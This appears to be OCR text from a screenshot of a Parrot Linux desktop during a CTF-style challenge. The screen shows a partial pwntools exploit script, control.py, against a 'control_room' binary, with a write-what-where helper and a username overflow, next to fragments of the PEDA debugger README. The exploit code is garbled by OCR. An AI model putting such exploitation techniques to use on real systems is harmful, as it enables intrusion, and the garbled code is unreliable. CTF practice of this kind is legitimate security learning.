 vnc.htb-cloud.com/index.php
Applications Places System
Sat Aug 5, 08:37
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Parrot Terminal
Parrot Terminal
GNU nano 5.4 control.py *
from typing import Tuple
context.binary = elf = ELF('control_room')
glibc = ELF('libc.so.6', checksec=False)
def get_process():
if len(sys.argv) == 1:
return elf.process()
host, port = sys.argv[1].split(':')
return remote(host, port)
def (p, what: Tuple[int, int], where: int):
p.sendlineafter(b'Option [1-5]: ', b'1')
p.sendlineafter(b'Engine number [0-3]: ', str((where - elf.sym.engines) // 16).encode())
p.sendlineafter(b'Thrust: ', str(what[0]).encode())
p.sendlineafter(b'Mixture ratio: ', str(what[1]).encode())
p.sendlineafter(b'Do you want to save the configuration? (y/n) \n> ', b'y')
def main():
p = get_process()
p.sendlineafter(b'Enter a username: ', b'A' * 256)
p.sendlineafter(b'New username size: ', b'256')
p.sendlineafter(b'Enter your new username: ', b'test')
p.sendlineafter(b'Option [1-5]: ', b'5')
p.sendlineafter(b'New role: ', b'1')
README.md
skeleton -- Generate python exploit code template
vmmap -- Get virtual mapping address ranges of section(s) in debugged process
xormem -- XOR a memory region with a key
Installation
git clone https://github.com/longld/peda.git ~/peda
debug your program with gdb and enjoy"
[ line 28/68 (41%), col 1/1 (100%), char 722/2145 (33%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo M-6 Copy ^Q Where Was M-W Next Forward Next Word
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back Prev Word ^A Home
Menu [VNC config] Parrot Terminal [Ghidra: control-room] [CodeBrowser: control... GitHub - longld/peda: P...
82°F
Sunny
Search
ENG
US
10:37 AM
8/5/2023